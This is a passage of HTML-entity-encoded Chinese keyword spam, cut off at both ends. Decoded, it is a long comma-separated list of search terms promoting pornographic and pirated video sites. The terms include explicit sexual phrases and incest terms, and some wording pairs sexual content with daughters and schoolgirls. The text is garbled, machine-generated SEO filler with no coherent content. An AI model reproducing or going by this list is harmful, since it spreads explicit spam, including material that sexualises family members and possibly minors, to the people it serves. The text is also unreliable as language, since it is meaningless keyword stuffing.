4320;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20108;&#20108;&#19977;&#19977;&#21306;&#44;&#27431;&#32654;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#32593;&#31449;&#44;&#31070;&#39532;&#19977;&#32423;&#25105;&#19981;&#21345;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25506;&#33457;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22909;&#22993;&#23064;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#97;&#118;&#22269;&#20135;&#31934;&#21697;&#44;&#28418;&#20142;&#22920;&#22920;&#51;&#44;&#20122;&#27954;&#23610;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#21512;&#38598;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#46;&#46;&#52;&#51;&#57;&#57;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#26356;&#26032;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#44;&#26080;&#27861;&#28385;&#36275;&#49;&#57;&#56;&#48;&#24847;&#22823;&#21033;&#20912;&#23707;&#35821;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#97;&#118;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20013;&#25991;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#31934;&#21697;&#26080;&#20154;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#22140;&#37324;&#21866;&#21862;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#44;&#26080;&#27861;&#28385;&#36275;&#49;&#57;&#56;&#48;&#24847;&#22823;&#21033;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#20122;&#27954;&#32593;&#31449;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#39640;&#28165;&#22312;&#32447;&#44;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#20108;&#21306;&#19977;&#21306;&#20813;&#44;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29087;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32769;&#29087;&#22919;&#44;&#20122;&#27954;&#29087;&#22919;&#65;&#86;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#20154;&#22971;&#32;&#39640;&#28165;&#32;&#20013;&#25991;&#44;&#29087;&#22899;&#20154;&#22971;&#35270;&#39057;&#44;&#20154;&#22971;&#20307;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#44;&#29087;&#22899;&#23569;&#22919;&#20869;&#23556;&#26085;&#38889;&#20122;&#27954;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#44;&#20037;&#20037;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#20869;&#23556;&#20154;&#22971;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#20154;&#22971;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#44;&#21320;&#22812;&#26080;&#30721;&#29087;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#44;&#20154;&#22971;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#19968;&#26412;&#22823;&#36947;&#29087;&#22899;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#44;&#22269;&#20135;&#65;&#86;&#29087;&#22919;&#20154;&#38663;&#31934;&#21697;&#19968;&#21697;&#20108;&#21306;&#44;&#26085;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#20869;&#23556;&#20154;&#22971;&#35270;&#39057;&#22269;&#20869;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#29408;&#29408;&#36481;&#20813;&#36153;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#32593;&#20262;&#23556;&#20081;&#20013;&#25991;&#44;&#20234;&#20154;&#28608;&#24773;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20154;&#22971;&#97;&#118;&#20262;&#29702;&#44;&#20037;&#33609;&#28909;&#20037;&#33609;&#22312;&#32447;&#35270;&#39057;&#44;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#29087;&#22919;&#20154;&#22971;&#44;&#20013;&#25991;&#20081;&#30721;&#23383;&#24917;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#29087;&#22899;&#20154;&#22971;&#65;&#86;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#20081;&#30721;&#29087;&#22899;&#22312;&#32447;&#44;&#29087;&#22899;&#20154;&#22971;&#27700;&#22810;&#29245;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#22007;&#22007;&#21483;&#44;&#29087;&#22899;&#23569;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#31934;&#21697;&#29087;&#22899;&#23569;&#22919;&#65;&#86;&#20813;&#36153;&#35266;&#30475;&#44;&#31934;&#21697;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#28608;&#24773;&#44;&#39640;&#28526;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#44;&#33394;&#27442;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22269;&#20135;&#20081;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#24456;&#36481;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#26080;&#30721;&#20154;&#22971;&#44;&#25104;&#20154;&#32508;&#21512;&#32593;&#31449;&#44;&#22269;&#20869;&#31934;&#21697;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#44;&#34588;&#26691;&#29408;&#29408;&#33394;&#20234;&#20154;&#20122;&#27954;&#32508;&#21512;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#26080;&#30721;&#31995;&#21015;&#31532;&#19977;&#21306;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#25104;&#20154;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#19968;&#21306;&#20108;&#23567;&#35828;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#57;&#54;&#20154;&#22971;&#26080;&#30721;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#32;&#20154;&#22971;&#29087;&#22899;&#44;&#25104;&#20154;&#20013;&#25991;&#32593;&#44;&#29408;&#29408;&#36481;&#49;&#56;&#19977;&#21306;&#20108;&#21306;&#19968;&#21306;&#44;&#20122;&#24030;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#31934;&#21697;&#49;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#32769;&#29436;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#65;&#86;&#40635;&#35910;&#44;&#20154;&#22971;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#45;&#19987;&#21306;&#44;&#20037;&#20037;&#20154;&#22971;&#20869;&#23556;&#26080;&#30721;&#19968;&#21306;&#19977;&#21306;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#44;&#20122;&#27954;&#27431;&#27954;&#26080;&#21345;&#20108;&#21306;&#35270;&#38971;&#44;&#26085;&#38889;&#19968;&#26412;&#20043;&#36947;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#31934;&#21697;&#44;&#27431;&#26085;&#38889;&#26080;&#22871;&#20869;&#23556;&#21464;&#24577;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#19981;&#21345;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#22270;&#29255;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#71;&#73;&#70;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#28073;&#22825;&#20351;&#44;&#20013;&#25991;&#25991;&#23383;&#24149;&#25991;&#23383;&#24149;&#20122;&#27954;&#33394;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#25991;&#20013;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;&#25918;&#44;&#12298;&#32905;&#20083;&#27442;&#23627;&#12299;&#33485;&#20117;&#31354;&#44;&#25105;&#21644;&#23731;&#30340;&#32905;&#27442;&#24615;&#21490;&#44;&#35768;&#26228;&#34987;&#36481;&#49;&#50;&#48;&#20998;&#38047;&#26080;&#21024;&#20943;&#44;&#20837;&#23460;&#24378;&#20262;&#36713;&#20154;&#22971;&#30005;&#24433;&#44;&#24615;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#32982;&#32769;&#22826;&#24615;&#22810;&#27611;&#44;&#57;&#55;&#120;&#120;&#120;&#120;&#44;&#34987;&#22827;&#12398;&#19978;&#21496;&#12395;&#29359;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#52;&#52;&#51;&#56;&#120;&#50;&#51;&#20840;&#22269;&#22823;&#20813;&#44;&#46;&#49;&#55;&#67;&#46;&#67;&#79;&#77;&#32670;&#32670;&#35270;&#39057;&#44;&#27431;&#32654;&#24615;&#88;&#88;&#88;&#88;&#88;&#26497;&#21697;&#23047;&#23567;&#44;&#29788;&#20285;&#34987;&#21508;&#31181;&#23039;&#21183;&#67;&#21040;&#39640;&#28526;&#44;&#22269;&#29986;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#44;&#29408;&#29408;&#25784;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#40644;&#21448;&#21050;&#28608;&#32593;&#31449;&#44;&#23004;&#20809;&#23431;&#44;&#26085;&#26085;&#22812;&#22812;&#25784;&#25784;&#44;&#119;&#119;&#119;&#46;&#29408;&#29408;&#25784;&#46;&#99;&#111;&#109;&#44;&#37257;&#25331;&#24433;&#35270;&#44;&#39640;&#28526;&#27611;&#29255;&#21448;&#33394;&#21448;&#29245;&#20813;&#36153;&#44;&#21320;&#22812;&#54;&#57;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#39640;&#28526;&#20813;&#36153;&#44;&#30007;&#29983;&#30475;&#30340;&#27745;&#32593;&#31449;&#44;&#22825;&#36481;&#22812;&#22812;&#36481;&#29436;&#29408;&#36481;&#44;&#20599;&#20599;&#25784;&#24433;&#38498;&#44;&#21320;&#22812;&#29087;&#22899;&#25554;&#25554;&#88;&#88;&#20813;&#36153;&#35270;&#39057;&#44;&#20146;&#22899;&#23567;&#23273;&#23273;&#104;&#20081;&#35270;&#39057;&#44;&#22235;&#24029;&#23569;&#22919;&#66;&#66;&#66;&#20984;&#20984;&#20984;&#66;&#66;&#66;&#25353;&#25705;&#44;&#24378;&#25720;&#31192;&#20070;&#20154;&#22971;&#22823;&#20083;&#66;&#68;&#44;&#32769;&#32705;&#72;&#29408;&#29408;&#36481;&#27515;&#20320;&#72;&#20052;&#33298;&#44;&#19968;&#22812;&#26410;&#25300;&#23567;&#21741;&#21253;&#32;&#49;&#86;&#49;&#32;&#72;&#44;&#26085;&#26412;&#28155;&#19979;&#36793;&#26080;&#30721;&#35270;&#39057;&#44;&#22235;&#24029;&#23567;&#23569;&#22919;&#66;&#66;&#65;&#65;&#66;&#66;&#65;&#65;&#44;&#26080;&#22871;&#36827;&#20837;&#20869;&#35874;&#49;&#49;&#80;&#35270;&#39057;&#65;&#29255;&#44;&#28139;&#33216;&#33395;&#22919;&#40;&#20840;&#41;&#44;&#24847;&#22823;&#21033;&#30005;&#24433;&#24028;&#35946;&#22919;&#33633;&#20083;&#44;&#30475;&#30495;&#20154;&#35064;&#20307;&#66;&#66;&#66;&#66;&#66;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#28155;&#65;&#29255;&#23567;&#35828;&#44;&#26085;&#26412;&#20154;&#35064;&#20307;&#20570;&#29232;&#35270;&#39057;&#44;&#26085;&#26412;&#28155;&#19979;&#36793;&#26080;&#30721;&#35270;&#39057;&#20840;&#36807;&#31243;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20154;&#22971;&#26080;&#30721;&#21306;&#20813;&#36153;&#20061;&#33394;&#44;&#33394;&#23159;&#23159;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#21160;&#28459;&#44;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#22108;&#22108;&#44;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#22812;&#22812;&#29233;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#26085;&#38889;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#35270;&#39057;&#44;&#23398;&#29983;&#22969;&#39640;&#28165;&#29256;&#30005;&#35270;&#21095;&#44;&#39640;&#20013;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#33510;&#29916;&#32593;&#44;&#19977;&#24180;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475;&#22909;&#22993;&#23064;&#44;&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#32593;&#31449;&#44;&#33510;&#29916;&#30005;&#24433;&#32593;&#44;&#33510;&#29916;&#30005;&#24433;&#44;&#22825;&#22530;&#33609;&#21407;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#23398;&#29983;&#22969;&#39640;&#28165;&#29256;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#25104;&#37117;&#31169;&#20154;&#24773;&#20387;&#20813;&#36153;&#30475;&#30005;&#35270;&#21095;&#44;&#21021;&#20013;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#44;&#33457;&#33457;&#19990;&#30028;&#20813;&#36153;&#30475;&#30005;&#24433;&#44;&#40635;&#33457;&#20256;&#21095;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#31532;&#49;&#52;&#38598;&#44;&#26368;&#36817;&#25773;&#25918;&#20013;&#25991;&#29256;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#32654;&#21619;&#20851;&#31995;&#50;&#38889;&#22269;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#44;&#40635;&#35910;&#20256;&#20256;&#23186;&#20037;&#20037;&#20037;&#29233;&#44;&#40635;&#35910;&#20256;&#23186;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#40635;&#35910;&#20256;&#29028;&#20837;&#21475;&#20813;&#36153;&#36827;&#20837;&#50;&#48;&#50;&#51;&#44;&#12304;&#20081;&#23376;&#20262;&#12305;&#22269;&#20135;&#44;&#12304;&#20081;&#23376;&#20262;&#12305;&#22269;&#20135;&#31934;&#21697;&#44;&#31934;&#21697;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38738;&#38738;&#33609;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#29255;&#44;&#22235;&#24029;&#20081;&#23376;&#20262;&#35270;&#39057;&#22269;&#20135;&#44;&#19968;&#21306;&#20108;&#21306;&#20081;&#23376;&#20262;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#45;&#20122;&#27954;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#21508;&#31867;&#32769;&#29087;&#22899;&#32769;&#29087;&#22919;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#69;&#69;&#85;&#83;&#83;&#40065;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#29408;&#22825;&#22825;&#30475;&#44;&#25633;&#32769;&#29087;&#22899;&#32769;&#22899;&#20154;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20102;&#32769;&#22899;&#20154;&#35270;&#39057;&#44;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#25644;&#36816;&#44;&#22269;&#20135;&#29087;&#22919;&#20081;&#23376;&#20262;&#104;&#100;&#44;&#22269;&#20135;&#29087;&#22919;&#19982;&#23376;&#20262;&#44;&#27861;&#22269;&#33322;&#31354;&#50;&#48;&#49;&#54;&#26410;&#21024;&#20943;&#29256;&#44;&#53;&#71;&#24433;&#38498;&#22825;&#22825;&#53;&#71;&#22825;&#22825;&#29245;&#44;&#33922;&#33922;&#26377;&#35805;&#35828;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#44;&#33922;&#33922;&#26377;&#35805;&#35828;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#119;&#111;&#54;&#57;&#56;&#44;&#23421;&#27442;&#38548;&#22681;&#33457;&#44;&#12298;&#20986;&#31199;&#25151;&#50;&#12299;&#44;&#38472;&#24314;&#25996;&#20027;&#28436;&#30340;&#30005;&#35270;&#21095;&#44;&#100;&#121;&#57;&#57;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20813;&#36153;&#30475;&#32447;&#20154;&#44;&#20013;&#25991;&#30005;&#35270;&#21095;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#24179;&#21488;&#44;&#46;&#46;&#30495;&#23454;&#22269;&#20135;&#20081;&#23376;&#20262;&#23545;&#30333;&#22312;&#32447;&#95;&#27431;&#44;&#29305;&#27530;&#30340;&#20445;&#38505;&#25512;&#38144;&#21592;&#50;&#44;&#24773;&#27442;&#22823;&#21414;&#44;&#26446;&#20029;&#29645;&#34588;&#26691;&#25104;&#29087;&#44;&#20122;&#27954;&#39640;&#28165;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#33521;&#38596;&#25937;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#53;&#53;&#53;&#44;&#20813;&#36153;&#30475;&#30005;&#24433;&#30005;&#35270;&#21095;&#36719;&#20214;&#44;&#22937;&#25163;&#25151;&#26415;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#57;&#56;&#48;&#32654;&#24335;&#20445;&#32599;&#44;&#97;&#118;&#20122;&#27954;&#22269;&#20135;&#23567;&#30005;&#24433;&#44;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20262;&#20146;&#23376;&#20262;&#20146;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#26412;&#20154;&#22971;&#20262;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#24615;&#33394;&#65;&#29255;&#20813;&#36153;&#20813;&#36153;&#35266;&#30475;&#30340;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#40644;&#32593;&#31449;&#121;&#121;&#121;&#52;&#53;&#54;&#44;&#27431;&#32654;&#20154;&#22971;&#19968;&#21306;&#40644;&#65;&#29255;&#44;&#20122;&#27954;&#26149;&#33394;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#45;&#19977;&#19978;&#20122;&#44;&#20813;&#36153;&#26080;&#30721;&#31934;&#21697;&#40644;&#65;&#86;&#30005;&#24433;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#27700;&#29275;&#24433;&#35270;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#32423;&#44;&#21478;&#31867;&#22825;&#22530;&#44;&#22825;&#22530;&#36164;&#28304;&#20013;&#25991;&#44;&#22825;&#22530;&#20013;&#25991;&#56;&#36164;&#28304;&#22312;&#32447;&#56;&#44;&#22825;&#22530;&#20013;&#25991;&#36164;&#28304;&#22312;&#32447;&#26368;&#26032;&#29256;&#19979;&#36733;&#44;&#22825;&#22530;&#56;&#20013;&#25991;&#22312;&#32447;&#26368;&#26032;&#29256;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#23545;&#30333;&#29087;&#22919;&#44;&#22269;&#20135;&#21448;&#28369;&#21448;&#23273;&#21448;&#30333;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#26497;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#22899;&#20027;&#25773;&#21943;&#27700;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#22108;&#22108;&#22108;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#21306;&#22899;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#20013;&#21307;&#21550;&#22905;&#30340;&#33457;&#33922;&#21644;&#22902;&#27700;&#35270;&#39057;&#25773;&#25918;&#44;&#25104;&#20154;&#21320;&#22812;&#29245;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#22899;&#35686;&#20083;&#38142;&#20083;&#29615;&#33922;&#29615;&#38083;&#38107;&#35843;&#25945;&#44;&#26085;&#20135;&#20037;&#20037;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#23447;&#21644;&#31934;&#21697;&#49;&#19978;&#26144;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#30475;&#40657;&#20154;&#44;&#27431;&#32654;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#36229;&#28165;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#39029;&#31934;&#21697;&#21457;&#24067;&#44;&#25104;&#20154;&#32654;&#22899;&#32593;&#44;&#57;&#56;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#44;&#27431;&#32654;&#26085;&#26412;&#20813;&#36153;&#19968;&#36947;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#20813;&#36153;&#35270;&#39057;&#44;&#22810;&#30007;&#19968;&#22899;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#20840;&#38598;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#4